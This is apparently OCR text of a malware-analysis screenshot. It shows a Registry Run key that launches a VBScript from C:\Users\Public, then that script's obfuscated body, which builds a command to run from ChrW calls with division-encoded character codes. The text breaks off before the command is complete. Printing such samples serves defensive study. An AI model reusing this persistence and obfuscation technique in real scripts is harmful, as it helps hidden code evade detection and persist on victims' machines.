 Registry Editor
File Edit View Favorites Help
RADAR
Run
RunOnce
Name Type Data
(Default) REG_SZ (value not set)
vMJZLtFktw REG_SZ C:\Users\Public\vMJZLtFktw.vbs
Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
Name Date modified Type Size
vMJZLtFktw.vbs 7/11/2019 1:19 AM VBScript Script File 3 KB
vMJZLtFktw.vbs - Notepad
File Edit Format View Help
Set objShell = WScript.CreateObject("WScript.Shell")
objShell.Run ChrW(164612.032561475/2456.89600838022)&ChrW
(377060.943902812/6501.05075694504)&ChrW(685936.730334979/7455.8340253802)&ChrW
(403977.995254041/4752.68229710637)&ChrW(1145432.1902407/9960.27991513652)&ChrW
(603965.259891325/5979.85405832995)&ChrW(107725.641336783/944.96176611213)&ChrW
(914657.064165008/7953.53968839138)&ChrW(299835.068085168/3259.0768270127)&ChrW
(241533.161809692/3136.79430921678)&ChrW(67397.0391268702/1036.87752502877)&ChrW
(167614.171109623/1995.40679892409)&ChrW(369951.353578979/4404.18278070213)&ChrW
(1111601.5433345/8822.23447090876)&ChrW(284609.538649402/5808.35793162044)&ChrW
(374321.71635991/8137.42861651978)&ChrW(106747.607250363/1334.34509062953)&ChrW
(209590.563172432/2910.98004406155)&ChrW(9280.22301428556/127.126342661446)&ChrW
(886532.228306676/9636.21987289866)&ChrW(603069.102016452/9277.9861848685)&ChrW
(574684.475989088/5131.11139275972)&ChrW(223495.977690551/1995.49980080849)&ChrW
(285709.440758737/4201.6094229226)&ChrW(661330.857978326/6817.84389668377)&ChrW
(1048352.50281675/9037.52157600643)&ChrW(926766.046598927/9554.28914019512)&ChrW
(219846.892113687/2389.64013167052)&ChrW(757233.335979394/9963.59652604465)&ChrW
(782633.162159281/7050.74920864217)&ChrW(726576.188882752/7339.1534230581)&ChrW
(254666.892819443/2625.43188473652)&ChrW(420534.052833918/3893.83382253628)&ChrW
(615556.568826132/6690.83226984926)&ChrW(556300.552626293/6622.62562650349)&ChrW
(38382.2070385641/380.021851866972)&ChrW(482528.383636563/4426.8659049226)&ChrW
(1071320.33287622/9565.36011496629)&ChrW(679752.23771271/7388.61127948598)&ChrW
(727241.415444885/8359.09672925156)&ChrW(104931.988908604/1206.11481504142)&ChrW
(644971.197965954/9922.63381486083)&ChrW(57111.615253346/793.216878518695)&ChrW
(355954.761168576/3206.79965016735)&ChrW(610550.712163163/5309.13662750577)&ChrW
(772844.334004755/6662.45115521341)&ChrW(603142.899486657/6555.90108137671)&ChrW
(814966.424359/6848.45734755462)&ChrW(437965.886814418/4469.03966137161)&ChrW
(844128.052148407/8357.70348661789)&ChrW(937168.960585543/8519.71782350494)&ChrW
(778283.099665689/7556.14659869601)&ChrW(679383.983199679/6470.32364952075)&ChrW
(845139.571585658/7683.08701441507)&ChrW(635916.246631333/6296.20046169637)&ChrW
(321220.512325591/6983.05461577373)&ChrW(361020.871635768/3683.88644526294)&ChrW
(377567.603185587/3892.44951737719)&ChrW(137632.118366526/1186.48377902177)